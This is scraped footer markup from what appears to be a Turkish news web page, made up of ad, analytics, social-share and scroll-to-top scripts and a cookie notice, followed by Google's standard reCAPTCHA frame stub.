  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='79994']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="j0BTNSD9TCvY-HKo9avMqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768797976866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>